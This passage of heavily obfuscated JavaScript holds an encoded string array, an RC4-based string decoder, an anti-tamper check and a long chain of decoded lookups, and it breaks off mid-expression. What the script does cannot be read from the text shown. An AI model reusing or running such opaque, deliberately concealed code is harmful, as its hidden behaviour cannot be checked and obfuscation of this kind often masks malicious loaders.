'WQpcHxpdQCoY','Fs8MWPOy','ESkZtguE','p8oBtHBcRa','W5WsWPq7Fa','AqlcVdhdTG','W5VcQmkcW7nO','W7hcISkEWPJcTa','rcBcGNFcNW','W7xdQ8kbCgq','W6fVWOjrdG','WRVcJfe/Fa','W4ddRSkybCox','WRxdG2pcILm','WOhdNCoDCG4','WQBcQLldLYG','t8oGb8kLvG','WRtdMx7dOtK','W4beWOvJoW','W4FdNCkNrhK','eSkpWOTxCa','jZJcGehcQq','WO1vW4GqW4S','W7KaWRW5xa','rX3cMCojW4G','e8oBvGpcQq','W4LbWObzia','b3eiW6Lh','WRVdPSkMuYe','WO16W5KdW5e','CuhdLCotEq','cGJcLM3cPa','WQ7dO1JcII0','uqDdnXW','W6C1WPi/BW','a8oRWO9Mqq','W6FcPSkOW658','DqWimCkp','WQhdMu7cMdm','Cmk+vhOx','tadcHWpcLW','WOJdNaWDlG','WOD1ASkmwq','WQpdQ8o/vby','W53cKWijW4m','vCorW7iJW5u','FWiSpCkF','cMSVW6rh','W77cGCkzWPRcQq','uenAu8k5','WR7dTgFcLJG','W7hcSCknWO7cSq','oSopWRFcMSoa','W6imW5vLCa','WRZdVKlcJLS','Fdaskay','WO7cGMxdTa0','W5FdL8oJWRtcMq','tmoaW64qW5m','dZJdGwa','taFdJmkPvq','W6mFW5v8BG','WPtdJgRcTvi','W4hdJCo8WQlcJG','WRJdV37cQXq','WOOCWRDZEa','jCoUwWJcPW','n0bXW48d','WO8vy8kAFq','rmoDW680W5a','j3tdLCkPiG','WONcUfxcMZu','W6NdP8khlCoM','WRf+ASkEEW','WQb0AmkezW','WPr+WR4+W5i','WPj1W5ulW44','WQZdOghcSeq','WOyvwmkbua','WQxcPH3dLb0','W40ow8kKuW','WRNdJfRcKwe','xsi0fSkH','W6HolSoMWPC','WPBdKCkMxWq','W7WMWRm9rG','ssRcIgNcIW','W4tcVmklW6nZ','C2BdL8oyFq','fCkAW5fyW54','WQbGaCo7WOm','qq7cIHlcIa','BuNdMmodza','nCkBW5DHW6O','WOf7W4aqW6S','ufLutmk6','c1msW4nr','p8oixt3cVW','W4TBWOHklW','eL7dJhCN','q1z0W7XD','W6HUWQTLlq','WQfAECk/tG','W4xdVCoHWONcRG','W5SxW51DsG','W5FdI8oLWQVcGG','mmoffmkTwq','WQGcAmkAya','lhjkWRye','W6ZdLqpdSIq','Ea4wlmkg','W57cVCkbW4Gv','WPdcS1VdI8ox','WRNcSWRdSbG','WOBcJ2aiya','omo8WOxdOmkA','CsVcIbRcKW','tCoQmSkMDW','dCoGWOLGra','xebWW7rA','WO5BW5SzW5u','WQyAA8klEW','WOhdGvNcTGG','WOtcS1yRwG','W7yKWRi5sa','W6a8WQu4xG','bYBcQfFcPW','W5vmomoyWRq','rddcKg/cLW','tYVcNg3cMG','iZNcHKVcUa','gW7cOM3cRG','qSkBE0Kq','l8kFW4T+W6a','Fx1VW4L7','W5DnfCoYWOC','WOaizCo1wW','WQxdIf/cGua','WR3cRNqTqW','W5f9W6Dszq','W4rNamotWPO','W7OiW5vsvG','q27cSuG','vh7dUSonxq','v3nSeGW','WPFdNupcMsm','fK9AW6CI','tmoTp8kMxa','WPJdSXOukW','i1zqWOqB','WROTomo1zq','yqZcHSotW5q','rfvbW5fy','ivayW4P2','WRpcL1idEG','WQNdGCk+tZi','hCoIWPrIva','W51+dmorWPO','WPpdSq0fnG','W7isW7n7Fa','W7KZWQu9wq','W6xdRSkFjmoL','W6xcQmk1WPRcSa','txXwACk4','isFcIflcQq','f8kyW5XUW7O','W5tdTmocWPlcGG','kCkBW55KW74','EvpcHhmU','u1RdISo0qG','W6NcQCknWORcUW','xqNcNbVcVa','c1ZcP1Po','gu1oW6e9'];function _0x3255597d(a,b){a=a-0x1d7;var c=_0x3255597c[a];if(_0x3255597d['sMxStl']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3255597d['pHfNMC']=h,_0x3255597d['FVtvSh']={},_0x3255597d['sMxStl']=!![];}var e=_0x3255597c[0x0],f=a+e,g=_0x3255597d['FVtvSh'][f];if(g===undefined){if(_0x3255597d['VWGphz']===undefined){var i=function(j){this['EDsbFh']=j,this['GyWDqC']=[0x1,0x0,0x0],this['fLNSCK']=function(){return'newState';},this['CtVtfo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JkuEfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aoCWur']=function(){var j=new RegExp(this['CtVtfo']+this['JkuEfU']),k=j['test'](this['fLNSCK']['toString']())?--this['GyWDqC'][0x1]:--this['GyWDqC'][0x0];return this['MUrwvE'](k);},i['prototype']['MUrwvE']=function(j){if(!Boolean(~j))return j;return this['BPfKCY'](this['EDsbFh']);},i['prototype']['BPfKCY']=function(j){for(var k=0x0,l=this['GyWDqC']['length'];k<l;k++){this['GyWDqC']['push'](Math['round'](Math['random']())),l=this['GyWDqC']['length'];}return j(this['GyWDqC'][0x0]);},new i(_0x3255597d)['aoCWur'](),_0x3255597d['VWGphz']=!![];}c=_0x3255597d['pHfNMC'](c,b),_0x3255597d['FVtvSh'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3255597d;while(!![]){try{var c=-parseInt(W(0x467,'LO3w'))*parseInt(W(0x447,'n9mf'))+parseInt(W(0xc0e,'Zj#O'))+-parseInt(W(0x5d7,'2PZ('))*parseInt(W(0x867,'hsbN'))+-parseInt(W(0xa44,'2PZ('))*parseInt(W(0xa7b,'LO3w'))+parseInt(W(0x652,'qgxL'))+-parseInt(W(0x323,'f0)6'))+parseInt(W(0xa5c,'!Y%7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3255597c,0x54877),!function(){var X=_0x3255597d,c={};c[X(0x953,'@(VJ')]=function(z,A){return z<A;},c[X(0xb4c,'Zj#O')]=function(z,A){return z!==A;},c[X(0xa54,'n9mf')]=function(z,A){return z===A;},c[X(0xa95,'mP[*')]=function(z,A){return z+A;},c[X(0x609,'RNRU')]=function(z,A){return z*A;},c[X(0xa25,'LO3w')]=function(z,A){return z-A;},c[X(0x38b,'iNE9')]=function(z,A){return z+A;},c[X(0xbaf,'fOri')]=function(z,A){return z+A;},c[X(0x909,'f0)6')]=function(z,A){return z-A;},c[X(0xa38,'@(VJ')]=function(z,A){return z===A;},c[X(0xad3,'mP[*')]=function(z,A){return z===A;},c[X(0x3f6,'RWJb')]=function(y,z,A,B,F,I,J,K,M,N,V){return y(z,A,B,F,I,J,K,M,N,V);},c[X(0x545,'qgxL')]=function(z,A){return z||A;},c[X(0x67c,'uaJ6')]=function(y,z){return y(z);},c[X(0x657,'hsbN')]=function(y){return y();},c[X(0x2ae,'f0)6')]=function(y,z,A,B,F,I,J,K){return y(z,A,B,F,I,J,K);},c[X(0x866,'@(VJ')]=function(z,A){return z!==A;},c[X(0x4e6,'iNE9')]=function(z,A){return z!==A;},c[X(0xc48,'4zEx')]=function(z,A){return z!==A;},c[X(0x78c,'6w3K')]=function(y,z,A,B,F,I,J){return y(z,A,B,F,I,J);},c[X(0xd26,'6w3K')]=function(y,z,A,B,F,I,J){return y(z,A,B,F,I,J);},c[X(0x698,'AZm%')]=function(z,A){return z<A;},c[X(0x5b8,'!Y%7')]=function(y,z,A,B,F){return y(z,A,B,F);},c[X(0xd82,'@(VJ')]=function(z,A){return z||A;},c[X(0xc9f,'exO(')]=X(0x3c2,'@(VJ')+X(0x576,'0&55')+X(0x75c,'LO3w')+X(0xd13,'WP!i')+X(0x30e,'WP!i')+X(0xa90,'f2Fp')+X(0xc1d,'hsbN')+X(0x52c,'JDwA')+X(0x6b3,'RNRU')+X(0x3cc,'g9fh')+X(0x659,'gN3!')+X(0x415,'9s*w')+X(0x502,'[2E8')+X(0x86a,'iNE9')+X(0xd8c,'uURi')+X(0x445,'kVWy')+X(0x2de,'6w3K')+X(0x841,'2PZ(')+X(0x8d7,'!Y%7')+X(0xc67,'7H]M')+X(0x805,'[2E8')+X(0x7f4,'@(VJ')+X(0xba3,'@(VJ')+X(0x39d,'Zj#O')+X(0x9b6,'7H]M')+X(0x592,'b0lL')+X(0xa18,'hsbN')+X(0x616,'gRQ)')+X(0xbbe,'mP[*')+X(0x820,'JrDh')+X(0xc1c,'RNRU')+X(0x3c4,'kVWy')+X(0xb5c,'iNE9')+X(0x3f9,'WP!i')+X(0x6ab,'WP!i')+X(0xc81,'*PA]')+X(0x968,'@(VJ')+X(0xd0b,'2PZ(')+X(0x6f6,'xdm]')+X(0x220,'Zj#O')+X(0x794,'Zj#O')+X(0x64c,'h2gp')+X(0xb5f,'WP!i')+X(0xad4,'4zEx')+X(0x8e2,'gRQ)')+X(0xcbc,'!Y%7')+X(0x24f,'RNRU')+X(0x74a,'*PA]')+X(0x1eb,'!Y%7')+X(0x94e,'iNE9')+X(0x219,'YsR!')+X(0x4d9,'exO(')+X(0x7b4,'4zEx')+X(0xcfd,'gN3!')+X(0x3ea,'[2E8')+X(0xd84,'RWJb')+X(0x26b,'exO(')+X(0xc91,'6w3K')+X(0xbda,'%dwY')+X(0x97f,'B^x@')+X(0x432,'Zj#O')+X(0x5f9,'AZm%')+X(0xc2a,'h7dB')+X(0x2f0,'mP[*')+X(0x57a,'qgxL')+X(0x21f,'*PA]')+X(0x74f,'sKj0')+X(0x4ca,'i3qd')+X(0x235,'gN3!')+X(0x7af,'B^x@')+X(0xb07,'mP[*')+X(0x5a3,'0k$N')+X(0x3bd,'f2Fp')+X(0x654,'0k$N')+X(0x294,'h7dB')+X(0xc06,'[2E8')+X(0x582,'LO3w')+X(0x973,'@(VJ')+X(0x982,'i3qd')+X(0x31d,'JDwA')+X(0xbe3,'y4Gp')+X(0xa5b,'sKj0')+X(0xadd,'f0)6')+X(0xc09,'RWJb')+X(0x51f,'9s*w')+X(0x1ee,'JDwA')+X(0xafb,'WP!i')+X(0x65d,'iNE9')+X(0x5d2,'Zj#O')+X(0x622,'uaJ6')+X(0x78f,'KfGe')+X(0xd1d,'!Y%7')+X(0x9aa,'RNRU')+X(0x637,'i3qd')+X(0xb2d,'f0)6')+X(0x8b1,'n9mf')+X(0xb73,'7H]M')+X(0xbae,'[2E8')+X(0xa5a,'LXHT')+X(0xb90,'y4Gp')+X(0x7d2,'uaJ6')+X(0x4ab,'f0)6')+X(0x412,'KfGe')+X(0xac4,'LO3w')+X(0xc80,'9s*w')+X(0x811,'0k$N')+X(0x428,'h7dB')+X(0xc3a,'kP8p')+X(0x3d1,'AZm%')+X(0x4a7,'6w3K')+X(0xbab,'LO3w')+X(0x6cc,'YsR!')+X(0x297,'YsR!')+X(0xb79,'%dwY')+X(0x44d,'6w3K')+X(0xb97,'Zj#O')+X(0x2c6,'kVWy')+X(0x923,'7H]M')+X(0x8c4,'kP8p')+X(0x72b,'gRQ)')+X(0xce0,'JDwA')+X(0x9a3,'KfGe')+X(0x966,'JDwA')+X(0x81c,'LO3w')+X(0x892,'JDwA')+X(0x79a,'KfGe')+X(0x359,'h2gp')+X(0x3f7,'mP[*')+X(0x640,'6w3K')+X(0x562,'KfGe')+X(0xb18,'4zEx')+X(0x632,'0&55')+X(0x364,'7H]M')+X(0x2a9,'2PZ(')+X(0x68c,'kVWy')+X(0xd80,'JrDh')+X(0x49a,'LO3w')+X(0x619,'B^x@')+X(0x2f4,'qgxL')+X(0xca7,'kP8p')+X(0x484,'fOri')+X(0x526,'0k$N')+X(0x871,'@(VJ')+X(0x5ed,'PpkQ')+X(0x402,'0&55')+X(0x57e,'f0)6')+X(0x68d,'!Y%7')+X(0x8aa,'g9fh')+X(0x9b5,'AZm%')+X(0x873,'[2E8')+X(0x9d5,'hsbN')+X(0x232,'h2gp')+X(0x9de,'uaJ6')+X(0xaf2,'iNE9')+X(0x1e8,'b0lL')+X(0xa50,'WP!i')+X(0x53a,'%dwY')+X(0x904,'b0lL')+X(0x8cd,'2PZ(')+X(0xa9d,'h7dB')+X(0x519,'h3uW')+X(0x9e7,'Zj#O')+X(0x4b9,'WP!i')+X(0x836,'0k$N')+X(0xd89,'9s*w')+X(0xc33,'7H]M')+X(0x8be,'9s*w')+X(0xc4c,'%dwY')+X(0xbb2,'@(VJ')+X(0x843,'[2E8')+X(0x490,'h3uW')+X(0x26e,'JrDh')+X(0xce9,'uaJ6')+X(0x351,'LXHT')+X(0xa70,'LO3w')+X(0xc08,'WP!i')+X(0xadf,'hsbN')+X(0x83e,'9s*w')+X(0x59c,'sKj0')+X(0xd3e,'h2gp')+X(0x299,'PpkQ')+X(0x874,'exO(')+X(0x20f,'i3qd')+X(0x7ab,'JrDh')+X(0xc82,'iNE9')+X(0x56d,'AS^G')+X(0x76e,'0&55')+X(0x88b,'gRQ)')+X(0x7a2,'exO(')+X(0xa21,'gN3!')+X(0xc1b,'kVWy')+X(0x5b2,'iNE9')+X(0x7d4,'LO3w')+X(0xa0c,'xdm]')+X(0x5cd,'RNRU')+X(0xaed,'6w3K')+X(0x9bf,'sKj0')+X(0x6c3,'i3qd')+X(0x4c3,'fOri')+X(0x98e,'JDwA')+(X(0xbd3,'f0)6')+X(0xcb9,'LO3w')+X(0x683,'mP[*')+X(0x844,'kVWy')+X(0x96a,'KfGe')+X(0x291,'0&55')+X(0x281,'h7dB')+X(0x760,'f2Fp')+X(0x7d8,'exO(')+X(0x1e5,'7H]M')+X(0x4c7,'9s*w')+X(0x8ed,'uURi')+X(0x454,'exO(')+X(0x5d3,'qgxL')+X(0x838,'hsbN')+X(0x5eb,'hsbN')+X(0xc02,'h7dB')+X(0xae8,'@(VJ')+X(0x1fd,'iNE9')+X(0xc84,'kP8p')+X(0x31e,'%dwY')+X(0xd87,'y4Gp')+X(0x2fe,'JDwA')+X(0x3d8,'i3qd')+X(0xd68,'hsbN')+X(0x515,'i3qd')+X(0x63d,'iNE9')+X(0xc69,'0&55')+X(0xade,'JrDh')+X(0x95b,'i3qd')+X(0xc3d,'@(VJ')+X(0x89c,'sKj0')+X(0x1f5,'RNRU')+X(0x757,'gRQ)')+X(0x224,'kP8p')+X(0xc2c,'PpkQ')+X(0x50d,'RWJb')+X(0xc13,'0k$N')+X(0xd50,'*PA]')+X(0xad2,'h7dB')+X(0x746,'uURi')+X(0xc8d,'PpkQ')+X(0x233,'JDwA')+X(0xa2b,'exO(')+X(0xab3,'JrDh')+X(0x5fd,'!Y%7')+X(0x314,'hsbN')+X(0x5e9,'YsR!')+X(0x27f,'hsbN')+X(0x692,'sKj0')+X(0x461,'4zEx')+X(0x855,'qgxL')+X(0x5d6,'%dwY')+X(0x47d,'qgxL')+X(0x660,'iNE9')+X(0x845,'*PA]')+X(0x304,'2PZ(')+X(0x5cf,'kVWy')+X(0x90e,'gRQ)')+X(0xb6b,'RNRU')+X(0xd58,'0k$N')+X(0xca2,'fOri')+X(0xb15,'hsbN')+X(0x77e,'n9mf')+X(0xb9f,'[2E8')+X(0x48c,'n9mf')+X(0x7e8,'RNRU')+X(0xd37,'9s*w')+X(0x57d,'sKj0')+X(0x2ab,'g9fh')+X(0x75e,'2PZ(')+X(0xb3b,'0&55')+X(0x279,'AS^G')+X(0x3f3,'kP8p')+X(0x84a,'f0)6')+X(0x979,'2PZ(')+X(0x1dd,'LXHT')+X(0xb08,'PpkQ')+X(0x991,'g9fh')+X(0x4dd,'i3qd')+X(0x8cc,'kP8p')+X(0xbb8,'WP!i')+X(0x42c,'f0)6')+X(0xad6,'kVWy')+X(0x53e,'KfGe')+X(0xcd5,'xdm]')+X(0x93d,'fOri')+X(0x579,'JrDh')+X(0x223,'i3qd')+X(0x71b,'Zj#O')+X(0x7e2,'%dwY')+X(0xc63,'uURi')+X(0x5ca,'AZm%')+X(0x25a,'PpkQ')+X(0xd04,'7H]M')+X(0xab2,'kVWy')+X(0x98c,'gRQ)')+X(0x32b,'hsbN')+X(0xa31,'sKj0')+X(0x751,'g9fh')+X(0x3be,'h2gp')+X(0x4ef,'h7dB')+X(0x46c,'4zEx')+X(0x752,'0k$N')+X(0xc8f,'KfGe')+X(0x6c4,'kP8p')+X(0x20c,'f2Fp')+X(0x444,'LO3w')+X(0x7dd,'fOri')+X(0x4ed,'%dwY')+X(0x507,'kP8p')+X(0x570,'AS^G')+X(0xc6f,'0&55')+X(0x684,'kVWy')+X(0x300,'h7dB')+X(0xbef,'YsR!')+X(0x90c,'h2gp')+X(0x674,'AZm%')+X(0x564,'kP8p')+X(0xd61,'AS^G')+X(0xc9b,'9s*w')+X(0x97e,'h7dB')+X(0xd30,'qgxL')+X(0x912,'LO3w')+X(0x8b9,'b0lL')+X(0x2f6,'h7dB')+X(0xc78,'sKj0')+X(0x9c3,'*PA]')+X(0x777,'y4Gp')+X(0x3fd,'JrDh')+X(0x7a6,'RNRU')+X(0x410,'LO3w')+X(0x82e,'n9mf')+X(0x433,'2PZ(')+X(0x96b,'h2gp')+X(0xa58,'mP[*')+X(0x9cb,'RNRU')+X(0x1f1,'Zj#O')+X(0x951,'4zEx')+X(0x26f,'i3qd')+X(0xc71,'LO3w')+X(0x1f3,'LXHT')+X(0x90f,'n9mf')+X(0xd4e,'h2gp')+X(0x3db,'kP8p')+X(0x449,'b0lL')+X(0xb22,'y4Gp')+X(0x28c,'f0)6')+X(0x837,'iNE9')+X(0x387,'kVWy')+X(0xc57,'h7dB')+X(0xa3c,'LXHT')+X(0x9cf,'qgxL')+X(0x7e5,'AS^G')+X(0x45d,'fOri')+X(0x9c5,'h2gp')+X(0x1d8,'iNE9')+X(0x77d,'f0)6')+X(0x3c0,'*PA]')+X(0xa43,'0&55')+X(0x5cb,'WP!i')+X(0x824,'h2gp')+X(0xa2e,'uURi')+X(0x7f6,'@(VJ')+X(0x6e7,'*PA]')+X(0xaa5,'%dwY')+X(0x875,'f2Fp')+X(0x48d,'B^x@')+X(0x680,'JDwA')+X(0x834,'kVWy')+X(0xa4c,'JrDh')+X(0xa01,'gN3!')+X(0x3ef,'h7dB')+X(0x228,'%dwY')+X(0x720,'gN3!')+X(0x595,'g9fh')+X(0x5f1,'mP[*')+X(0x869,'Zj#O')+X(0x210,'YsR!')+X(0xb71,'qgxL')+X(0x9df,'y4Gp')+X(0x997,'B^x@')+X(0x417,'KfGe')+X(0x522,'@(VJ')+X(0xd00,'b0lL')+X(0xb00,'gRQ)')+X(0x887,'h2gp')+X(0xd1b,'@(VJ')+X(0xa76,'kP8p')+X(0x464,'AZm%')+X(0x332,'xdm]')+X(0x744,'b0lL')+X(0x2f2,'n9mf')+X(0x392,'hsbN')+X(0xb27,'mP[*')+X(0xb6a,'AS^G')+X(0x559,'AS^G')+X(0x63c,'AZm%')+X(0x868,'7H]M')+X(0xa9f,'RWJb'))+(X(0x83c,'n9mf')+X(0x94d,'b0lL')+X(0x93b,'i3qd')+X(0x4c9,'!Y%7')+X(0x589,'i3qd')+X(0x365,'9s*w')+X(0xd42,'xdm]')+X(0x268,'kP8p')+X(0xcde,'JrDh')+X(0xc6c,'sKj0')+X(0x41d,'2PZ(')+X(0x2b0,'0&55')+X(0xba2,'gRQ)')+X(0x696,'2PZ(')+X(0xcf8,'4zEx')+X(0x285,'g9fh')+X(0xcd0,'mP[*')+X(0x2fa,'*PA]')+X(0x2e3,'RWJb')+X(0x315,'i3qd')+X(0x91c,'f0)6')+X(0x1ec,'0k$N')+X(0x2a6,'LXHT')+X(0x52e,'b0lL')+X(0xcfe,'RWJb')+X(0x92a,'%dwY')+X(0xc7c,'JrDh')+X(0x793,'0k$N')+X(0xcfc,'f0)6')+X(0xd10,'xdm]')+X(0xb47,'LO3w')+X(0xc95,'0k$N')+X(0x880,'h7dB')+X(0xa49,'9s*w')+X(0xc7a,'g9fh')+X(0xd43,'!Y%7')+X(0x6c5,'RNRU')+X(0x282,'0&55')+X(0x6e9,'gRQ)')+X(0x88e,'kP8p')+X(0x43b,'iNE9')+X(0x7bf,'@(VJ')+X(0x97b,'0k$N')+X(0xae7,'RNRU')+X(0x823,'y4Gp')+X(0x2d0,'0&55')+X(0x6fb,'*PA]')+X(0x98b,'gN3!')+X(0x67e,'RWJb')+X(0x5df,'fOri')+X(0x3f0,'uURi')+X(0x67b,'%dwY')+X(0xad0,'h3uW')+X(0x758,'JrDh')+X(0x218,'*PA]')+X(0xb68,'gRQ)')+X(0x90b,'PpkQ')+X(0xcc2,'JrDh')+X(0xcab,'i3qd')+X(0x6fe,'WP!i')+X(0x9a7,'kP8p')+X(0xba7,'fOri')+X(0x9eb,'h2gp')+X(0x1ea,'0k$N')+X(0x560,'PpkQ')+X(0x8c1,'kP8p')+X(0x549,'KfGe')+X(0x81f,'gRQ)')+X(0x906,'[2E8')+X(0x2a0,'i3qd')+X(0xcf3,'PpkQ')+X(0x731,'gN3!')+X(0x959,'hsbN')+X(0xc0a,'f0)6')+X(0x8c0,'h3uW')+X(0x3cd,'6w3K')+X(0x317,'4zEx')+X(0x957,'B^x@')+X(0x9f8,'2PZ(')+X(0x69c,'JDwA')+X(0xa4a,'kVWy')+X(0xa6c,'h2gp')+X(0x587,'AS^G')+X(0x419,'4zEx')+X(0x854,'f0)6')+X(0x2eb,'0k$N')+X(0xceb,'f2Fp')+X(0x1ef,'h2gp')+X(0xc77,'JrDh')+X(0x81b,'xdm]')+X(0x6e0,'9s*w')+X(0x1fe,'7H]M')+X(0x510,'h3uW')+X(0xaea,'qgxL')+X(0x336,'7H]M')+X(0xb78,'b0lL')+X(0xa03,'f0)6')+X(0x9c9,'sKj0')+X(0xbec,'JDwA')+X(0x9ec,'g9fh')+X(0x815,'RWJb')+X(0x956,'4zEx')+X(0x84b,'YsR!')+X(0xaec,'qgxL')+X(0x33d,'kVWy')+X(0x274,'WP!i')+X(0x4f7,'kVWy')+X(0x8f6,'*PA]')+X(0x972,'uURi')+X(0x99e,'4zEx')+X(0xb0a,'KfGe')+X(0xbd8,'KfGe')+X(0x901,'g9fh')+X(0x41c,'f2Fp')+X(0xb75,'%dwY')+X(0x813,'!Y%7')+X(0xa75,'f2Fp')+X(0x581,'*PA]')+X(0x76d,'6w3K')+X(0x8a1,'gRQ)')+X(0x236,'iNE9')+X(0x9b9,'%dwY')+X(0x782,'LXHT')+X(0x1ff,'!Y%7')+X(0xa24,'B^x@')+X(0xb5e,'%dwY')+X(0xc27,'4zEx')+X(0xaa4,'RWJb')+X(0xc5c,'PpkQ')+X(0xa79,'*PA]')+X(0x3c6,'JDwA')+X(0xd52,'fOri')+X(0x4ea,'i3qd')+X(0x598,'sKj0')+X(0x7b9,'JDwA')+X(0xd0a,'y4Gp')+X(0xd11,'2PZ(')+X(0xd31,'KfGe')+X(0xc40,'fOri')+X(0xcec,'mP[*')+X(0x3a3,'0k$N')+X(0x44a,'n9mf')+X(0xab9,'2PZ(')+X(0xb7b,'fOri')+X(0x827,'kP8p')+X(0x573,'g9fh')+X(0x6bb,'hsbN')+X(0x994,'y4Gp')+X(0x7e6,'2PZ(')+X(0xd7e,'kVWy')+X(0xa5e,'hsbN')+X(0x988,'exO(')+X(0x67d,'gN3!')+X(0x568,'7H]M')+X(0x688,'%dwY')+X(0xacd,'y4Gp')+X(0xbd0,'i3qd')+X(0x801,'b0lL')+X(0xa4b,'sKj0')+X(0xcb5,'JrDh')+X(0x638,'gN3!')+X(0xbcd,'h2gp')+X(0x591,'LXHT')+X(0x1fc,'2PZ(')+X(0x928,'mP[*')+X(0x8e9,'AS^G')+X(0xcd9,'PpkQ')+X(0x963,'PpkQ')+X(0x406,'2PZ(')+X(0x926,'RNRU')+X(0x55b,'b0lL')+X(0xc9a,'iNE9')+X(0x21b,'gN3!')+X(0x5d1,'h7dB')+X(0xced,'exO(')+X(0xb16,'hsbN')+X(0x890,'y4Gp')+X(0x2c4,'AZm%')+X(0x275,'y4Gp')+X(0x697,'qgxL')+X(0x4f9,'h7dB')+X(0x8ff,'hsbN')+X(0x673,'exO(')+X(0x95a,'xdm]')+X(0xa84,'kP8p')+X(0x7ac,'B^x@')+X(0x369,'6w3K')+X(0xd4d,'!Y%7')+X(0xcd6,'WP!i')+X(0xacc,'RNRU')+X(0x9c8,'xdm]')+X(0xd15,'%dwY')+X(0xa81,'fOri')+X(0xae1,'6w3K')+X(0x6f7,'%dwY')+X(0x3c1,'KfGe')+X(0x883,'y4Gp')+X(0xb88,'h7dB')+X(0xab6,'g9fh')+X(0x202,'f0)6'))+(X(0x960,'f2Fp')+X(0x553,'i3qd')+X(0x375,'i3qd')+X(0x998,'Zj#O')+X(0x254,'WP!i')+X(0xc1f,'f2Fp')+X(0x6c8,'!Y%7')+X(0xcb0,'y4Gp')+X(0xaef,'y4Gp')+X(0xc88,'uaJ6')+X(0x252,'b0lL')+X(0x263,'b0lL')+X(0x4d4,'PpkQ')+X(0x6b8,'y4Gp')+X(0x45e,'Zj#O')+X(0xb19,'h2gp')+X(0xb23,'AS^G')+X(0x37a,'!Y%7')+X(0xd76,'iNE9')+X(0x717,'RWJb')+X(0x885,'LXHT')+X(0xc01,'AZm%')+X(0xbc1,'h7dB')+X(0x7b3,'[2E8')+X(0xb3e,'7H]M')+X(0xd51,'2PZ(')+X(0x50b,'[2E8')+X(0xa2a,'uaJ6')+X(0x469,'sKj0')+X(0x3ad,'PpkQ')+X(0xc7b,'RWJb')+X(0xb0c,'exO(')+X(0xb34,'kVWy')+X(0x4fc,'h2gp')+X(0x79c,'kVWy')+X(0x775,'h3uW')+X(0xa3a,'RNRU')+X(0x6aa,'AZm%')+X(0x2bc,'mP[*')+X(0x64a,'[2E8')+X(0x842,'uaJ6')+X(0xb89,'AS^G')+X(0x31b,'h7dB')+X(0xabd,'sKj0')+X(0xa66,'WP!i')+X(0xbdd,'fOri')+X(0x76c,'mP[*')+X(0x32a,'*PA]')+X(0x756,'LO3w')+X(0x987,'4zEx')+X(0x491,'b0lL')+X(0x895,'iNE9')+X(0x93e,'0k$N')+X(0x4c0,'JrDh')+X(0x27e,'KfGe')+X(0xd6c,'LO3w')+X(0xae3,'!Y%7')+X(0x386,'%dwY')+X(0xd8a,'h7dB')+X(0xcd8,'qgxL')+X(0x230,'sKj0')+X(0x4b1,'B^x@')+X(0x735,'WP!i')+X(0x72f,'fOri')+X(0x239,'f0)6')+X(0x776,'AZm%')+X(0x6af,'YsR!')+X(0x5e7,'exO(')+X(0x41f,'9s*w')+X(0x897,'B^x@')+X(0xae4,'B^x@')+X(0x548,'exO(')+X(0x60d,'y4Gp')+X(0x98d,'YsR!')+X(0xbb5,'y4Gp')+X(0x974,'kVWy')+X(0xb3c,'f2Fp')+X(0x849,'f2Fp')+X(0xcfb,'Zj#O')+X(0x43a,'0&55')+X(0x8d4,'gN3!')+X(0x69e,'sKj0')+X(0x69b,'B^x@')+X(0xa3f,'LXHT')+X(0x872,'sKj0')+X(0xcee,'6w3K')+X(0x312,'0k$N')+X(0xa93,'gRQ)')+X(0x847,'Zj#O')+X(0xc8e,'2PZ(')+X(0xc87,'0k$N')+X(0xa72,'*PA]')+X(0x9d1,'mP[*')+X(0x5ac,'2PZ(')+X(0x625,'WP!i')+X(0x520,'i3qd')+X(0x3ec,'LO3w')+X(0xd92,'h7dB')+X(0x44f,'Zj#O')+X(0x5a5,'0&55')+X(0x24b,'%dwY')+X(0x946,'f2Fp')+X(0x825,'B^x@')+X(0xc6b,'0&55')+X(0x1e7,'xdm]')+X(0xa77,'6w3K')+X(0xc68,'6w3K')+X(0x1df,'RWJb')+X(0xb05,'9s*w')+X(0x2aa,'h2gp')+X(0x255,'7H]M')+X(0xab1,'RNRU')+X(0x20e,'KfGe')+X(0xc03,'0&55')+X(0xb57,'h7dB')+X(0x799,'h2gp')+X(0x396,'g9fh')+X(0x497,'n9mf')+X(0x8a0,'@(VJ')+X(0x8ef,'g9fh')+X(0x7f5,'mP[*')+X(0x4cb,'WP!i')+X(0xafd,'f2Fp')+X(0xa61,'0&55')+X(0x6bd,'RWJb')+X(0x5f0,'kP8p')+X(0x4e7,'f2Fp')+X(0xd28,'iNE9')+X(0xc59,'@(VJ')+X(0x3b9,'hsbN')+X(0xd6b,'qgxL')+X(0xc6a,'sKj0')+X(0x1f6,'AS^G')+X(0x9be,'JDwA')+X(0x6da,'B^x@')+X(0x6a9,'hsbN')+X(0xae0,'gN3!')+X(0x680,'JDwA')+X(0x6e6,'uaJ6')+X(0x398,'g9fh')+X(0xc55,'[2E8')+X(0x99c,'JrDh')+X(0x9e8,'mP[*')+X(0x781,'KfGe')+X(0x357,'h7dB')+X(0x3ed,'JrDh')+X(0xb56,'PpkQ')+X(0x1ed,'h2gp')+X(0x934,'gRQ)')+X(0xa87,'RWJb')+X(0xae5,'gN3!')+X(0x9af,'y4Gp')+X(0xd64,'xdm]')+X(0x39b,'y4Gp')+X(0xa1c,'kVWy')+X(0x741,'kP8p')+X(0xa86,'RNRU')+X(0x319,'h